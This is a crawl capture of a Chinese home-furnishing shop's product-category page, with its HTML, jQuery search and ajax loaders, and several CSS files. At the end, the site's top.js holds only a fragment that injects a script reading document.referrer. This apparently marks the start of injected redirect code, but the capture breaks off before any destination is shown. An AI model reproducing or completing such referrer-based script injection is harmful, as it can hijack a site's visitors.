

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.szleezen.cn/Home/Goods/index/pid/6.html
body_size: 4415
content:
 <!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<title>礼至家居-家居用品定制_日常生活用品</title>
		<meta name="description" content="礼至家居为大家提供各类家具、床品、建材、灯具、卫浴、家纺、日化、厨房、餐饮用品等家居用品及日常生活家居用品。助您一站式购买居家用品，省心，省力，省钱">
		<meta name="keywords" content="家居用品定制,家居用品,日常生活用品">
		<link rel="stylesheet" type="text/css" href="/public/home/css/reset.css"/>
		<link rel="stylesheet" type="text/css" href="/public/home/css/top.css"/>
      	<link  rel="stylesheet" type="text/css" href="/public/home/css/bottom.css" />
	 	<link rel="shortcut icon" type="image/x-icon" href="http://www.szleezen.cn/favicon.ico" media="screen"/>
		<script src="/public/home/js/jquery-3.4.1.min.js"></script>
		<script src="/public/home/js/top.js"></script>
	</head>
	<body style="margin:0;padding:0;z-index: 3;">
		<div class="top">
							<div class="hz_container">
					<span>欢迎来到礼至家居官网！</span>
					<a href="/Home/User/user_login.html"><span class="login">个人登录</span></a>|
					<a href="/Home/Business/login.html"><span class="login">商家/设计师登录</span></a>|
					<a target="_blank" href="/Home/User/register.html"><span class="register">注册</span></a>
				</div>
					</div>
		<div class="henlan">
			<div class="hz_container topbanner">
				<a href="/" title="礼至家居"><img src="/public/home/img/logo.png" class="logo"></a>
				<!-- <div class="logo"><a href="/" title="全屋定制">全屋定制</a></div> -->
				<img src="/public/home/img/icon_phone.png" >
				<div class="tel">
					<p class="txt_tel">免费定制热线</p>
					<p class="red_tel">400-089-7879</p>
                    <p class="red_tel">18190702681</p>
				</div>
				<div class="search">
					<div class="box">
						<input type="text" placeholder="搜索产品名称" class="search_box" id="search_kuang" name="search"  rel="nofollow">
						<img src="/public/home/img/icon_search.png" class="icon">
						<div class="btn buttons" style="cursor:pointer" >搜索</div> 
						
						<!-- 还没有输入时 -->
						<!-- <div class="entering hide">
							<div class="lis"><p>搜索历史</p><img class="K_delete" src="/public/home/img/icon_ss__delete.png" width="16px" height="16px"></div>
							<ul class="history_list">
															</ul>
						</div> -->
						<!-- 正在输入中 -->
						<!-- <ul class="history hide">
							<li>桌子</li>
							<li>桌椅</li>
							<li>桌子</li>
						</ul> -->
					</div>
					<div class="keyword">
													<a href="/Home/Goods/search/keywords/沙发"><span>沙发</span></a>
													<a href="/Home/Goods/search/keywords/礼盒"><span>礼盒</span></a>
													<a href="/Home/Goods/search/keywords/家具"><span>家具</span></a>
													<a href="/Home/Goods/search/keywords/木床"><span>木床</span></a>
											</div>
				</div>
				<ul class="right">
					<li class="design">
						<img src="/public/home/img/icon_measure.png" alt="">
						<p>免费量尺</p>
					</li>
					<li class="design">
						<img src="/public/home/img/icon_design.png" alt="">
						<p>免费设计</p>
					</li>
					<li class="design">
						<img src="/public/home/img/icon_price.png" alt="">
						<p>免费报价</p>
					</li>
				</ul>
			</div>
		</div>
		<div class="u3">
			<ul class="hz_container nav">
				<li id="nav1" >
					<a href="/">首页</a></li>
				<li id="nav2"  >
					<!-- <a href="/Home/Goods/index/pid/2.html"><p>全屋定制</p></a> -->
					<a href="/Home/Goods/quanwu/pid/2.html"><p>全屋定制</p></a>
					<!-- <ul class="smallfenlei">
														<a href="/Home/Goods/index/pid/2/id/1068.html"><li>现代简约风格</li></a>
															<a href="/Home/Goods/index/pid/2/id/1074.html"><li>轻奢风格</li></a>
															<a href="/Home/Goods/index/pid/2/id/20.html"><li>新中式风格</li></a>
															<a href="/Home/Goods/index/pid/2/id/19.html"><li>欧式风格</li></a>
															<a href="/Home/Goods/index/pid/2/id/21.html"><li>美式风格</li></a>
															<a href="/Home/Goods/index/pid/2/id/22.html"><li>北欧风格</li></a>
															<a href="/Home/Goods/index/pid/2/id/1100.html"><li>地中海风格</li></a>
															<a href="/Home/Goods/index/pid/2/id/1101.html"><li>混搭风格</li></a>
												</ul> -->
				</li>
				<li id="nav3" >
					<a href="/Home/Goods/index/pid/4.html">空间定制</a>
					<ul class="smallfenlei">
														<a href="/Home/Goods/index/pid/4/id/1007.html"><li>卧室空间</li></a>
															<a href="/Home/Goods/index/pid/4/id/31.html"><li>青少年房空间</li></a>
															<a href="/Home/Goods/index/pid/4/id/32.html"><li>书房空间</li></a>
												</ul>
				</li>
				<!-- <li id="nav4" >
					<a href="/Home/Goods/index/pid/5.html">风格定制</a>
					<ul class="smallfenlei">
											</ul>
				</li> -->
				<li id="nav5"  class="active" >
					<a href="/Home/Goods/index/pid/6.html">家居用品</a>
					<ul class="smallfenlei">
														<a href="/Home/Goods/index/pid/6/id/43.html"><li>建材</li></a>
															<a href="/Home/Goods/index/pid/6/id/921.html"><li>软装</li></a>
															<a href="/Home/Goods/index/pid/6/id/950.html"><li>家具</li></a>
															<a href="/Home/Goods/index/pid/6/id/937.html"><li>家电</li></a>
												</ul>
				</li>
				<li id="nav6" ><a href="/Home/Goods/design/pid/7.html">设计方案</a>
					<ul class="smallfenlei">
						<a href="/Home/Goods/caseList/pid/7.html"><li>定制案例</li></a>
						<a href="/Home/Goods/effectList/pid/7.html"><li>效果图库</li></a>
					</ul>
				</li>
				<li id="nav7" ><a href="/Home/Goods/choose/pid/8.html">家居资讯</a>
					<ul class="smallfenlei">
						<a href="/Home/Goods/within/pid/8/cat_id/100.html"><li>定制百科</li></a>
						<a href="/Home/Goods/within/pid/8/cat_id/99.html"><li>家居选购</li></a>
						<a href="/Home/Goods/within/pid/8/cat_id/101.html"><li>装修设计</li></a>
						<a href="/Home/Goods/within/pid/8/cat_id/98.html"><li>公司新闻</li></a>
					</ul>
				</li>
				<li id="nav8" ><a href="/Home/Index/baojia/pid/9.html">免费报价</a></li>
				<li id="nav9" ><a href="/Home/Index/aboutlz/pid/10.html">礼至家居</a></li>
					<ul class="smallfenlei">
						<li>关于我们</li>
						<li>公司资讯</li>
					</ul>
				</li>
			</ul>
		</div>

	<script>


	    //搜索
		document.onkeydown=function(event){
            var e = event || window.event || arguments.callee.caller.arguments[0];         
            if(e && e.keyCode==13){ // enter 键
				var search = $("input[name='search']").val();
				location.href = "/Home/Goods/search/keywords/"+search;
            }
        }; 
		$('.buttons').click(function(){
			var search = $("input[name='search']").val();
			location.href = "/Home/Goods/search/keywords/"+search;
		})
		function keyworddel(keyword){
			$.ajax({
				url:"/Home/Goods/searchdel",
				data:{keyword:keyword},
			})
		}
		$('.K_delete').click(function(){
			$.ajax({
				url:"/Home/Goods/searchdel_s",
				success:function(){
                    $(".entering").removeClass('hide'); 
				}
			})
		})

	    $(function(){
			$('.lis > img').click(function(){
				$('.history_list').remove();
			});
			$('.h_img').click(function(){
				var c=$(this).parent();
				c.remove();
			});
			 //输入框正在输入时
            $("#search_kuang").on('input',function(){
				$(".entering").addClass('hide');
                if(!($('#search_kuang').val()=='')){
					$(".history").removeClass('hide');
                }else{
                     $(".history").addClass('hide');
                }
            })
            //输入框得到焦点时
            $("#search_kuang").on('focus',function(){
                 if(!($('#search_kuang').val()=='')){
                    $(".entering").addClass('hide');
					$(".history").removeClass('hide');
                }else{
                    $(".entering").removeClass('hide'); 
                }
            })
		});
	</script>
	
	</body>
</html>

<link rel="stylesheet" type="text/css" href="/public/home/css/reset.css"/>
<link rel="stylesheet" type="text/css" href="/public/home/css/dingzhi.css"/>
<script src="/public/home/js/jquery-3.4.1.min.js"></script>
<script src="/public/home/js/top.js"></script>
	<style type="text/css">
	.hover:hover{
	    color: red;
	}
	</style>	
	<body style="margin:0;padding:0">
		<!-- 主体 -->
		<div class="banner">
			<a href=""><img src="/public/home/img/home_banner.png" class="banner_img"></a>
		</div>
		<div class="lower">
			<div class="hz_container cc">
				<!--ajax 返回	--> 
				<div id="house_index" cellpadding="0" cellspacing="0" border="0"></div>

				<!-- 下方广告 -->
				<a href=""><img src="/public/upload/ad/2019/09-28/26484e54d6125597c498a869a8a9fb77.png" class="ad"></a>

				<!--ajax 返回	--> 
				<div id="index_recommend" cellpadding="0" cellspacing="0" border="0"></div>
			</div>
		</div>
		<!-- 右侧购物车等功能栏 -->
				<style type="text/css">
		/* 侧边栏 */
		ul.slide_right{
			position: fixed;
			top: 30%;
			right: 0px;
			width: 60px;
			padding: 0px 14px;
			/*height: 422px;*/
			height: 342px;
			background: #FFFFFF;
			box-shadow: darkgrey 0px 2px 8px 0px ;
			z-index: 6;
		}
		ul.slide_right li.small_icon{
			display: flex;
			flex-direction: column;
			justify-content: center;
			align-items: center;
			padding-bottom: 14px;
			padding-top: 14px;
			border-bottom: 1px solid #EAEAEA;
			font-size: 14px;
			color: #333333;
		}
		ul.slide_right li.small_icon:last-child{
			border-bottom: 0px;
		}
		ul.slide_right li.small_icon p{
			margin-top: 14px;
		}
		*,::after, ::before {
			box-sizing:	content-box;
		}
		</style>

		<ul class="slide_right">
			<a target="_blank" href="http://p.qiao.baidu.com/cps/chat?siteId=14015051&userId=29146873"><li class="small_icon">
				<img src="/public/home/img/icon_service2.png" width="28px" height="28px">
				<p>咨询客服</p>
			</li></a>
			<!-- <li class="small_icon">
				<img src="/public/home/img/icon_subscribe.png" width="28px" height="28px">
				<p>免费预约</p>
			</li> -->
			<a href="/Home/User/order_list.html"><li class="small_icon">
				<img src="/public/home/img/icon_order.png" width="28px" height="28px">
				<p>订单查询</p>
			</li></a>
			<a href="/Home/Cart/cart.html"><li class="small_icon">
				<img src="/public/home/img/icon_cart.png" width="28px" height="28px">
				<p>购物车</p>
			</li></a>
			<li class="small_icon" id="topnav">
				<img src="/public/home/img/icon_top.png" width="28px" height="28px">
				<p>回顶部</p>
			</li>
		</ul>
		<script type="text/javascript">
		  $('#topnav').click(function(){
			  $("html,body").animate({scrollTop:0},500);
		  });
		  
		</script>

		
<link rel="stylesheet" type="text/css" href="/public/home/css/reset.css"/>
<link rel="stylesheet" type="text/css" href="/public/home/css/bottom.css"/>
	<body>
		<div class="bottom">
			<div class="bg1">
				<div class="one">
					<img src="/public/home/img/logo_white.png" alt="" width="87px" height="20px">
					<div class="xiaobiao">
						<ul class="left">
							<a href="http://www.szleezen.cn/Home/Goods/index/pid/2.html"><li>全屋定制</li></a>
							<a href="http://www.szleezen.cn/Home/Goods/index/pid/4.html"><li>空间定制</li></a>
							<a href="http://www.szleezen.cn/Home/Goods/index/pid/5.html"><li>风格定制</li></a>
							<a href="http://www.szleezen.cn/Home/Goods/index/pid/6.html"><li>家居用品</li></a>
						</ul>
						<ul class="right">
							<a href="http://www.szleezen.cn/Home/Goods/design/pid/7.html"><li>设计方案</li></a>
							<a href="http://www.szleezen.cn/Home/Goods/choose/pid/8.html"><li>家居资讯</li></a>
							<a href="http://www.szleezen.cn/Home/Index/baojia/pid/9.html"><li>免费报价</li></a>
							<a href="http://www.szleezen.cn/Home/Index/aboutlz/pid/10.html"><li>礼至家居</li></a>
						</ul>
					</div>
				</div>
				<div style="width: 1px; height: 176px; background: #4a4645;"></div>
				<div class="two">
					<ul>联系我们</ul>
					<ul class="lianx">
						<li>
							<img src="/public/home/img/icon_mail.png" >
							<p>邮箱：yangmaohua@lizhi33.cn</p>
						</li>
						<li>
							<img src="/public/home/img/icon_tele.png" >
							<p>电话：400-089-7879</p>
						</li>
                        <li>
							<img src="/public/home/img/icon_tele.png" >
							<p>杨小姐：18190702681</p>
						</li>
						<li>
							<img src="/public/home/img/icon_address.png" >
							<p>地址：深圳市福田保税区 腾飞工业大厦A座CD区4楼</p>
						</li>
					</ul>
				</div>
				<div style="width: 1px; height: 176px; background: #4a4645;"></div>
				<div class="three">
					<ul>微信公众号</ul>
					<img src="/public/home/img/img_code3.png" >
				</div>
				<div style="width: 1px; height: 176px; background: #4a4645;"></div>
				<div class="four">
					<div class="up">
						<img src="/public/home/img/icon_phone_orange.png" >
						<p class="p1">免费定制热线</p>
						<p class="p2">400-089-7879</p>
					</div>
					<a target="_blank" rel="nofollow" href="http://p.qiao.baidu.com/cps/chat?siteId=14015051&userId=29146873"><div class="zx"><img src="/public/home/img/icon_service.png" alt="">在线咨询</div></a>
              </div>
              </div>
            <div class="gongshang">
          <script id="ebsgovicon" src="https://szcert.ebs.org.cn/govicons.js?id=857c0b43-ad94-447b-be96-c5d1a63e9a9f&width=54&height=74&type=1" type="text/javascript" charset="utf-8"></script>
          </div>
		</div>
	</body>
</html>

	</body>
	<script type="text/javascript">
	$(document).ready(function(){
        // ajax 加载商品列表
        house_index(6,0,1,0);
        $('.dingzhi').html();
    });
	function house_index(pid,id,p=1,sid) {
        $.ajax({
            type: "POST",
            url: "/index.php/Home/Goods/house_index/pid/"+pid+"/id/"+id+"/p/"+p+"/sid/"+sid,
            success: function (data) {
                $("#house_index").html('');
                $("#house_index").append(data);
            }
        });
        index_recommend(pid);
    }
	function index_recommend(pid) {
		$.ajax({
            type: "POST",
            url: "/index.php/Home/Goods/index_recommend/pid/"+pid,
            success: function (data) {
                $("#index_recommend").html('');
                $("#index_recommend").append(data);
            }
        });
    }
	$(function(){
		var cur=0;//当前序号
		var tuijianLen=$('.tuijian_goods li').length;
		var k=tuijianLen/4;
		$(".hh").click(function(){
			cur=cur<(k-1)?(++cur):0;
			changeHH(cur);
			console.log(cur);
		});
		function changeHH( num ){
		    var go = num*378;
		    $(".tuijian_goods").animate({ "top" : -go },500);
		}
	});
	</script>
</html>

<!-- <iframe src="bottom.html" width="100%" frameborder="0" height="372px"></iframe> -->


--- FILE ---
content_type: text/css
request_url: http://www.szleezen.cn/public/home/css/reset.css
body_size: 1321
content:
/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}

/* remember to define focus styles! */
:focus {
	outline: 0;
}

/* remember to highlight inserts somehow! */
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}

/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a,a:hover,a:link,a:visited,a:active{
	text-decoration: none!important;
	color: #333333;
}
.hz_container{
	width: 1200px;
	margin: 0 auto;
}
.u3{
	width: 100%;
	height: 56px;
	background: #E50012;
}
.u3 .nav{
	display: flex;
	height: 56px;
	align-items: center;
	justify-content: space-between;
}
.u3 .nav li{
	padding: 20px 16px;
	position: relative;
}
.u3 .nav li a{
	color: #FFFFFF;
}
/* .u3 .nav li a:hover .smallfenlei{
	visibility: visible;
} */
.u3 .nav li.active{
	background: rgb(138,19,19);
}
.u3 .nav li:hover .smallfenlei{
	visibility: visible;
}
.u3 .smallfenlei{
	background: #FFFFFF;
	position: absolute;
	color: #000000;
	display: flex;
	flex-direction: column;
	left: 0px;
	top: 56px;
	z-index: 3;
	box-shadow: 0px 1px 7px #f1f1f1;
	visibility: hidden;
	/* visibility: visible; */
}
.hide{
	display: none;
}
.u3 .smallfenlei a{
	border-bottom: 1px dashed #F8F8F8;
}
.u3 .smallfenlei li{
	border-bottom: 1px dashed #F8F8F8;
	color: #333333;
	padding: 12px 10px;
	cursor: pointer;
	width: 106px;
}
.u3 .smallfenlei li:hover{
	/* background: #F2F2F2; */
	color: #E00512;
}
.u3 .smallfenlei li:last-child{
	border-bottom: 0px;
}
 .acd{
	 visibility: visible;
 }  
.banner{
	width: 100%;
	height: 400px;
	position: relative;
}
.banner .banner_img{
	display: block;
	width: 100%;
	height: 400px;
	margin: 0 auto;
	background-size: contain|cover;
}
/* 侧边栏 */
ul.slide_right{
	position: fixed;
	top: 30%;
	right: 0px;
	width: 60px;
	padding: 0px 14px;
	/* height: 422px;
	 height*/
	 height: 342px;
	background: #FFFFFF;
	/* box-shadow: darkgrey 10px 10px 20px 5px ; */
	box-shadow:darkgrey 0px 2px 8px 0px;
	z-index: 6;
}
ul.slide_right li.small_icon{
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	padding-bottom: 14px;
	padding-top: 14px;
	border-bottom: 1px solid #EAEAEA;
	font-size: 14px;
	color: #333333;
	
}
ul.slide_right li.small_icon:last-child{
	border-bottom: 0px;
}
	
ul.slide_right li.small_icon p{
	margin-top: 14px;
	cursor: pointer;
}
ul.slide_right li.small_icon p:hover{
	color: #E50012;
}

--- FILE ---
content_type: text/css
request_url: http://www.szleezen.cn/public/home/css/top.css
body_size: 992
content:
/* a{
	text-underline: none;
	display: block;
} */
.hz_container{
	width: 1200px;
	margin: 0 auto;
}
.top{
	width: 100%;
	height: 40px;
	background: #F7F7F7;
	line-height: 40px;
	color: #666666;
	font-size: 14px;
	position: relative;
}
.top .login{
	color: #E50012;
	margin-left: 10px;
	margin-right: 10px;
}
.top .register{
	margin-left: 10px;
}
.top .register:hover{
	color: #e50012;
}
.henlan{
	width: 100%;
	height: 128px;
	background: #FFFFFF;
}
.topbanner{
	display: flex;
	height: 128px;
	align-items: center;
}
.topbanner .logo{
	margin-right: 40px;
}
.topbanner .tel{
	margin-left: 12px;
}
.topbanner .tel .txt_tel{
	color: #777777;
	font-size: 14px;
	white-space: nowrap;
}
.topbanner .tel .red_tel{
	font-size: 22px;
	font-weight: 700;
	color: red;
	margin-top: 8px;
	white-space: nowrap;
}
.topbanner .search{
	margin-left: 100px;
	display: flex;
	flex-direction: column;
}
.search .box{
	display: flex;
	position: relative;
}
.search .box .search_box{
	width: 210px;
	height:34px ;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	border: 1px solid #e50012;
	padding-left: 30px;
}
.search .box .icon{
	position: absolute;
	width: 14px;
	height: 14px;
	top: 12px;
	left: 8px;
}
.search .box .btn{
	width: 60px;
	height: 36px;
	background: #e50012;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	font-size: 14px;
	color: #FFFFFF;
	border: 1px solid #e50012;
	border-left: 0px;
	display: flex;
	justify-content: center;
	align-items: center;
}
.search .keyword{
	margin-top: 12px;
	font-size: 14px;
	color: #666666;
	display: flex;
	/* justify-content: space-around; */
}
.search .keyword a{
	margin-right:16px;
}
.topbanner .right{
	display: flex;
	margin-left: 100px;
}
.topbanner .right li.design{
	margin-right: 32px;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.right li.design p{
	font-size: 14px;
	color: #333333;
	white-space: nowrap;
	margin-top: 10px;
	cursor: pointer;
}
.right li.design p:hover{
	color: #E50012;
}
/* 输入文字， */
.entering{
	position: absolute;
	top: 38px;
	width: 236px;
	background: #FFFFFF;
	border: 1px solid #E5E5E5;
	z-index: 3;
	/* padding: 0px 12px; */
}
.entering .lis{
	display: flex;
	align-items: center;
	/* width: 100%; */
	justify-content: space-between;
	height: 30px;
	padding: 0px 12px;
	font-size: 14px;
	color: #666666;
}
.entering .lis img{
	cursor: pointer;
}
.entering .history_list li{
	line-height: 30px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 0px 12px;
	font-size: 14px;
	color: #333333;
}
.entering .history_list li p{
	z-index: 3;
	cursor: pointer;
}
.entering .history_list li .h_img{
	cursor: pointer;
	display: none;
	z-index: 3;
}
.entering .history_list li:hover {
	background: #F7F7F7;
}
.entering .history_list li:hover .h_img{
	display: block;
}
.history{
	position: absolute;
	top: 38px;
	width: 236px;
	background: #FFFFFF;
	border: 1px solid #E5E5E5;
	z-index: 3;
}
.history li{
	padding-left: 12px;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	color: #333333;
	
}
.history li:hover{
	background:#F7F7F7;
}
.hide{
	display: none;
}

/* 2019.12.31 15:05 */

--- FILE ---
content_type: text/css
request_url: http://www.szleezen.cn/public/home/css/bottom.css
body_size: 694
content:
.bottom{
	width: 100%;
	background:#3c3837;
	padding-top: 40px;
	/* padding-bottom: 20px; */
	color: #B8B8B8;
}
.bottom .bg1{
	display: flex;
	width: 1400px;
	margin: 0 auto;
}
.bottom .bg1 .one{
	display: flex;
	flex-direction: column;
}
.bottom .bg1 a{
	color:#B8B8B8;
}
.bottom .one .xiaobiao{
	display: flex;
	margin-top: 40px;
}
.bottom .one .xiaobiao .left li{
	margin-right: 46px;
	margin-bottom: 22px;
	white-space:nowrap;
}
.bottom .one .xiaobiao .left li:hover{
	color: #FFFFFF;
}
.bottom .one .xiaobiao .right{
	margin-left:20px ;
}
.bottom .one .xiaobiao .right li{
	margin-right: 64px;
	margin-bottom: 22px;
	white-space:nowrap;
}
.bottom .one .xiaobiao .right li:hover{
	color: #FFFFFF;
}

.bottom .two{
	margin-left: 64px;
	margin-right: 64px;
}
.bottom .two ul{
	color: #FFFFFF;
	margin-bottom: 40px;
}
.bottom .two .lianx{
	display: flex;
	flex-direction: column;
}
.bottom .two .lianx li{
	display: flex;
	margin-bottom: 46px;
}
.bottom .two .lianx li:last-child{
	margin-bottom: 0px;
}
.bottom .two .lianx p{
	margin-left: 16px;
	white-space: nowrap;
}

.bottom .two .lianx p:hover{
	color: #FFFFFF;
}
.three{
	margin-left: 64px;
	margin-right: 64px;
}
.bottom .three ul{
	margin-bottom: 20px;
	color: #FFFFFF;
}
.bottom .four{
	margin-left: 64px;
}
.bottom .four .up{
	position: relative;
	
}
.bottom .four .up .p1{
	position: absolute;
	top: 0px;
	left: 52px;
	white-space: nowrap;
}
.bottom .four .up .p1:hover{
	color: #FFFFFF;
}
.bottom .four .up .p2{
	position: absolute;
	white-space: nowrap;
	left: 52px;
	top: 22px;
	color: #FE9D12;
	font-weight: 700;
	font-size: 22px;
}
.bottom .four .zx{
	width: 204px;
	height: 44px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #FE9D12;
	color: #FFFFFF;
	margin-top: 48px;
}
.bottom .four .zx:hover{
	background: #ffac34;
}
.bottom .four .zx img{
	margin-right: 10px;
}
.lj{
	width: 100%;
	background: #393534;
}
.lj .bg2{
	height: 54px;
	display: flex;
	justify-content: center;
	align-items: center;
}
.lj .bg2 p{
	color: #B8B8B8;
	font-size: 14px;
}
.lj .bg2 a{
	color: #B8B8B8;
	margin-right:15px ;
}
.lj .bg2 a:hover{
	color: #FFFFFF;

  }
.gongshang{
    text-align: center;
  }

--- FILE ---
content_type: text/css
request_url: http://www.szleezen.cn/public/home/css/dingzhi.css
body_size: 1273
content:
.cc{
	display: flex;
	flex-direction:column;
	align-items: center;
}
.cc .h1{
	display: block;
	width: 100%;
	font-size:14px;
	color:#999;
}
.banner{
	width: 100%;
	height: 400px;
	position: relative;
}
.banner .banner_img{
	display: block;
	width: 100%;
	height: 400px;
	margin: 0 auto;
	background-size: contain|cover;
}
.lower{
	background: #F7F7F7;
	width: 100%;
	padding-top: 24px;
}
.titleya{
	width: 1200px;
	background: #FFFFFF;
	margin-top: 32px;
	margin-bottom: 36px;
}
.titleya .big_nav{
	display: flex;
	height: 80px;
	align-items: center;
	padding-left: 60px;
	border-bottom: 1px dashed #F8F8F8;
	
}
.big_nav li{
	margin-right: 60px;
	width: 100px;
	height: 38px;
	justify-content: center;
	align-items: center;
	display: flex;
	cursor: pointer;
}
.big_nav li.active{
	background: red;
	color: #FFFFFF;
}
.titleya .small_nav{
	display: flex;
	margin-left: 60px;
	height: 70px;
	align-items: center;
}
.small_nav li:first-child{
	margin-left: 0px;
}
.small_nav li{
	margin-left: 28px;
	margin-right: 28px;
	cursor: pointer;
}
.small_nav li.active{
	color: red;
}
.goodslist{
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}
.goods{
	background: #FFFFFF;
	width: 284px;
	height: 378px;
	margin-right: 16px;
	margin-bottom: 16px;
}
.goods:nth-child(4n+4){
	margin-right: 0px;
} 
.goods img{
	/* width: 288px;
	height: 288px; */
	width: 284px;
    height: 284px;
}
.goods p{
	margin-left: 10px;
	margin-right: 10px;
	margin-top: 20px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	font-size: 14px;
	line-height: 20px;
}

/* åˆ†é¡µæ ·å¼ */
ul.pagination {
	margin-top:56px ;
    display: flex;
    padding: 0;
	justify-content: center;
}

ul.pagination li {
	/* display: inline; */
	margin-right: 12px;
	background: #FFFFFF;
}

ul.pagination li a {
	color: black;
    float: left;
    padding: 8px 16px;
    text-decoration: none;
    transition: background-color .3s;
    border: 1px solid #ddd;
}

ul.pagination li a.active {
    background-color: red;
    color: #FFFFFF!important;
    border: 1px solid red;
}

ul.pagination li a:hover:not(.active) {background-color: #ddd;}
ul.pagination .tiaoz{
	height: 34px;
	display: flex;
	flex-direction: row;
	align-items: center;
}
.tiaoz .pge{
	width: 36px;
	height: 40px;
	margin-left: 8px;
	border: 0px;
	margin-right: 8px;
}
.tiaoz .con_btn{
	width: 48px;
	height: 36px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #FFFFFF;
	margin-left: 18px;
}
.ad{
	margin-top:84px ;
}
.tuijian_biaoti{
	width: 100%;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	margin-top: 56px;
	margin-bottom: 24px;
}
.tuijian_biaoti .left{
	display: flex;
	align-items: center;
}
.tuijian_biaoti .left h1{
	margin-left: 5px;
}
.tuijian_biaoti .hh{
	font-size: 14px;
	color: #333333;
	cursor: pointer;
}
.tuijian_biaoti .hh:hover{
	color: #E50012;
}
.attu{
	width: 100%;
	height: 378px;
	overflow: hidden;
	margin-bottom: 96px;
	position: relative;
}
.tuijian_goods{
	width: 100%;
	height: 378px;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	position: absolute;
	
}
.tuijian_goods > a{
	display: inline-block;
	max-width: 288px;
	margin-right:14px;
}
.tuijian_goods > a:nth-child(4n+4){
	margin-right:0px;
}
.tuijian_goods li{
	width: 288px;
	height: 378px;
	background: #FFFFFF;
	margin-right: 10px;
	/* margin-bottom: 96px; */
}
.tuijian_goods .title{
	margin-top: 20px;
	margin-left:10px;
	margin-right: 10px;
	margin-bottom: 10px;
	overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    font-size: 14px;
    line-height: 20px;
}
.tuijian_goods .price{
	font-size: 20px;
	font-weight: 700;
	color: #E50012;
	margin-left: 10px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.szleezen.cn/public/home/js/top.js
body_size: 561
content:

document.writeln("<script LANGUAGE=\"Javascript\">");
document.writeln("var s=document.referrer");
